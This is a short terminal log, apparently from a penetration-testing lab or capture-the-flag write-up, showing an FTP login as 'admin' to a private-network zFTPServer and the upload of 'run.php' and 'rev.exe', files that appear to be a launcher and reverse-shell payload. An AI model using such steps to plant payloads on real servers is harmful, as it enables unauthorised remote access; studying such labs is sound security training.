 └─$ ftp admin@192.168.224.46
Connected to 192.168.224.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put run.php
local: run.php remote: run.php
229 Entering Extended Passive Mode (|||2160|)
150 File status okay; about to open data connection.
100% |*******************************************************************************| 45 392.36 KiB/s
226 Closing data connection.
45 bytes sent in 00:00 (0.62 KiB/s)
ftp> put rev.exe
local: rev.exe remote: rev.exe
229 Entering Extended Passive Mode (|||2161|)
150 File status okay; about to open data connection.
100% |*******************************************************************************| 73802 1.13 MiB/s
226 Closing data connection.
73802 bytes sent in 00:00 (555.33 KiB/s)
ftp>